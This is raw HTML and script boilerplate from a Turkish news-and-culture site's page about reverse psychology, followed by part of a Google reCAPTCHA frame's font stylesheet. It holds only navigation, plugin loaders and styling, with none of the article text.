<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M223.5 32C100 32 0 132.3 0 256s100 224 223.5 224c60.6 0 115.5-24.2 155.8-63.4 5-4.9 6.3-12.5 3.1-18.7s-10.1-9.7-17-8.5c-9.8 1.7-19.8 2.6-30.1 2.6-96.9 0-175.5-78.8-175.5-176 0-65.8 36-123.1 89.3-153.3 6.1-3.5 9.2-10.5 7.7-17.3s-7.3-11.9-14.3-12.5c-6.3-.5-12.6-.8-19-.8z"/></svg></span></div><div class="skin-trigger trigger-light button btn-content_icon btn-tiny btn-color">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 18a6 6 0 1 1 0-12 6 6 0 0 1 0 12ZM11 1h2v3h-2V1Zm0 19h2v3h-2v-3ZM3.515 4.929l1.414-1.414L7.05 5.636 5.636 7.05 3.515 4.93ZM16.95 18.364l1.414-1.414 2.121 2.121-1.414 1.414-2.121-2.121Zm2.121-14.85 1.414 1.415-2.121 2.121-1.414-1.414 2.121-2.121ZM5.636 16.95l1.414 1.414-2.121 2.121-1.414-1.414 2.121-2.121ZM23 11v2h-3v-2h3ZM4 11v2H1v-2h3Z"/></svg></span></div></div></div></div>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/atlas-child/*","/wp-content/themes/atlas/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div><div class="search-popup bg-transparent is-skin bg-light"><div class="search-popup-wrap"><div class="search-popup-form"><form role="search" method="get" class="search-form" action="https://yazbuz.com/"><input type="search" id="search-form-6978afac1f323" placeholder="Anahtar kelimeyi girin..." class="search-input" value="" name="s"><button type="submit" class="search-button">
Arama	</button></form></div><div class="search-result"><div class="posts-container"><div class="posts-list post-list-columns"></div></div></div></div><div class="search-popup-close">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m12 10.586 4.95-4.95 1.415 1.415-4.95 4.95 4.95 4.95-1.415 1.414-4.95-4.95-4.95 4.95-1.413-1.415 4.95-4.95-4.95-4.95L7.05 5.638l4.95 4.95Z"/></svg></span></div><div class="search-overlay"></div></div><aside class="offcanvas is-skin bg-sec bg-light"><div class="offcanvas-inner"><div class="offcanvas-head"><div class="offcanvas-logo">
<a href="https://yazbuz.com/" class="logo-site logo" title="Yazbuz.com"><img class="logo-img" alt="Yazbuz.com" src="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png" width="1024" height="1024" srcset="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 1x, https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 2x"></a><a href="https://yazbuz.com/" class="logo-site logo_dark" title="Yazbuz.com"><img class="logo-img" alt="Yazbuz.com" src="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png" width="1024" height="1024" srcset="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 1x, https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 2x"></a></div><div class="offcanvas-close">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m12 10.586 4.95-4.95 1.415 1.415-4.95 4.95 4.95 4.95-1.415 1.414-4.95-4.95-4.95 4.95-1.413-1.415 4.95-4.95-4.95-4.95L7.05 5.638l4.95 4.95Z"/></svg></span></div></div><nav class="mobile-menu-wrap"><ul id="menu-ana-menu-yazbuz-1" class="nav-mobile"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6007"><a href="https://yazbuz.com/haberler/"><span class="menu-text">HABERLER</span><span class="sub-pointer"></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6000"><a href="https://yazbuz.com/gundem/"><span class="menu-text">GÜNDEM</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24193"><a href="https://yazbuz.com/siyaset/"><span class="menu-text">SİYASET</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001"><a href="https://yazbuz.com/spor/"><span class="menu-text">SPOR</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11936"><a href="https://yazbuz.com/ekonomi/"><span class="menu-text">EKONOMİ</span><span class="sub-pointer"></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6008"><a href="https://yazbuz.com/finans/"><span class="menu-text">FİNANS</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002"><a href="https://yazbuz.com/saglik/"><span class="menu-text">SAĞLIK</span></a><span class="menu-item-space"></span></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6003"><a href="https://yazbuz.com/bilim/"><span class="menu-text">BİLİM</span><span class="sub-pointer"></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6039"><a href="https://yazbuz.com/felsefe/"><span class="menu-text">FELSEFE</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16340"><a href="https://yazbuz.com/psikoloji/"><span class="menu-text">PSİKOLOJİ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://yazbuz.com/sosyoloji/"><span class="menu-text">SOSYOLOJİ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11938"><a href="https://yazbuz.com/tarih-bilim/"><span class="menu-text">TARİH</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://yazbuz.com/youtube/"><span class="menu-text">YOUTUBE</span></a><span class="menu-item-space"></span></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6004"><a href="https://yazbuz.com/teknoloji/"><span class="menu-text">TEKNOLOJİ</span><span class="sub-pointer"></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24191"><a href="https://yazbuz.com/macos/"><span class="menu-text">MacOS</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24192"><a href="https://yazbuz.com/pc/"><span class="menu-text">PC</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11939"><a href="https://yazbuz.com/oyun/"><span class="menu-text">OYUN</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24194"><a href="https://yazbuz.com/yapay-zeka/"><span class="menu-text">YAPAY ZEKA</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11942"><a href="https://yazbuz.com/sanat/"><span class="menu-text">SANAT</span><span class="sub-pointer"></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11941"><a href="https://yazbuz.com/edebiyat/"><span class="menu-text">EDEBİYAT</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12216"><a href="https://yazbuz.com/muzik/"><span class="menu-text">MÜZİK</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6038"><a href="https://yazbuz.com/sinema/"><span class="menu-text">SİNEMA</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6005"><a href="https://yazbuz.com/ne-ne-degildir/"><span class="menu-text">NE, NE DEĞİLDİR?</span><span class="sub-pointer"></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18944"><a href="https://yazbuz.com/bakim/"><span class="menu-text">BAKIM</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18946"><a href="https://yazbuz.com/bitkiler/"><span class="menu-text">BİTKİLER</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19934"><a href="https://yazbuz.com/evcil-hayvan/"><span class="menu-text">EVCİL HAYVAN</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12215"><a href="https://yazbuz.com/kariyer/"><span class="menu-text">KARİYER</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11943"><a href="https://yazbuz.com/seyahat/"><span class="menu-text">SEYAHAT</span></a></li></ul></li></ul></nav></div></aside><div class="offcanvas-overlay"></div> <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Ana Sayfa","@id":"https:\/\/yazbuz.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Psikoloji","@id":"https:\/\/yazbuz.com\/psikoloji\/"}},{"@type":"ListItem","position":3,"item":{"name":"Ters Psikoloji Nedir? \u00d6rnekleri Nedir?","@id":"https:\/\/yazbuz.com\/ters-psikoloji-nedir-ornekleri-nedir"}}]}</script><div class="reading-indicator"></div> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script src="https://yazbuz.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script src="https://yazbuz.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script> <script src="https://yazbuz.com/wp-content/plugins/faq-schema-for-pages-and-posts//js/frontend.js?ver=2.0.0" id="wp-faq-schema-frontend-js"></script> <script id="toc-front-js-extra">var tocplus = {"visibility_show":"g\u00f6ster","visibility_hide":"gizle","width":"Auto"};
//# sourceURL=toc-front-js-extra</script> <script src="https://yazbuz.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script> <script src="https://yazbuz.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script> <script src="https://yazbuz.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script> <script src="https://yazbuz.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script> <script src="https://yazbuz.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script> <script src="https://yazbuz.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script> <script src="https://yazbuz.com/wp-content/themes/atlas/js/slick.min.js?ver=6.9" id="slick-js"></script> <script src="https://yazbuz.com/wp-content/themes/atlas/js/lazysizes.min.js?ver=6.9" id="lazysizes-js"></script> <script src="https://yazbuz.com/wp-content/themes/atlas/js/ls.parent-fit.min.js?ver=6.9" id="ls.parent-fit-js"></script> <script src="https://yazbuz.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script> <script src="https://yazbuz.com/wp-content/themes/atlas/js/venobox.min.js?ver=6.9" id="venobox-js"></script> <script src="https://yazbuz.com/wp-content/themes/atlas/js/theia-sticky-sidebar.min.js?ver=6.9" id="theia-sticky-sidebar-js"></script> <script id="th90-scripts-js-extra">var th90 = {"is_rtl":"","ajaxurl":"https://yazbuz.com/wp-admin/admin-ajax.php","lightbox_image":"1","lightbox_gallery":"1","no_results":"Nothing Found","is_singular":"1","is_singular_post":"1","singlePostTitle":"Ters Psikoloji Nedir? \u00d6rnekleri Nedir?","nowReadTitle":"\u015eimdi Oku: ","nowReadTime":"2 dakika \u00f6nce","is_sticky_header":"1","sticky_header_behav":"sticky-show-both","sticky_template":"","search_desc_enter":"Please enter at least 3 characters","search_desc_result":"Results for your search","svg_loader":"","elementor_posts_css":["https://yazbuz.com/wp-content/uploads/elementor/css/post-23188.css?ver=1769502610","https://yazbuz.com/wp-content/uploads/elementor/css/post-23953.css?ver=1769502612","https://yazbuz.com/wp-content/uploads/elementor/css/post-23756.css?ver=1769502664"],"svg_arrow_left":"\u003Cspan class=\"icon-svg\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"\u003E\u003Cpath d=\"M10.8284 12.0007L15.7782 16.9504L14.364 18.3646L8 12.0007L14.364 5.63672L15.7782 7.05093L10.8284 12.0007Z\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003C/span\u003E","svg_arrow_right":"\u003Cspan class=\"icon-svg\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"\u003E\u003Cpath d=\"m13.171 12-4.95-4.95 1.415-1.413L16 12l-6.364 6.364-1.414-1.415 4.95-4.95Z\"/\u003E\u003C/svg\u003E\u003C/span\u003E","svg_pulse":"\u003Cspan class=\"icon-svg\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"\u003E\u003Cpath d=\"m9 7.539 6 14L18.66 13H23v-2h-5.66L15 16.461l-6-14L5.34 11H1v2h5.66L9 7.539Z\"/\u003E\u003C/svg\u003E\u003C/span\u003E","stickyMarginBottom":"35"};
//# sourceURL=th90-scripts-js-extra</script> <script src="https://yazbuz.com/wp-content/themes/atlas/js/th90-scripts.js?ver=6.9" id="th90-scripts-js"></script> <script src="https://yazbuz.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script> <script defer src="https://yazbuz.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script> <script src="https://yazbuz.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script> <script src="https://yazbuz.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script> <script src="https://yazbuz.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script src="https://yazbuz.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script src="https://yazbuz.com/wp-content/themes/atlas/js/viewportchecker.min.js?ver=6.9" id="viewportchecker-js"></script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Web sitemizde size en iyi deneyimi sunabilmemiz için çerezleri kullanıyoruz. Bu siteyi kullanmaya devam ederseniz, bunu kabul ettiğinizi varsayarız.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Tamam" style="background-color: #00a99d">Tamam</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Hayır"></button></div></div></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-27 15:29:32 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 15:29:32 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldb1nkmAAAAAMxVOBrQozVhSZUfXt3QLe9bH0gz&co=aHR0cHM6Ly95YXpidXouY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=2a814d38w9ui
body_size: 49339
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, 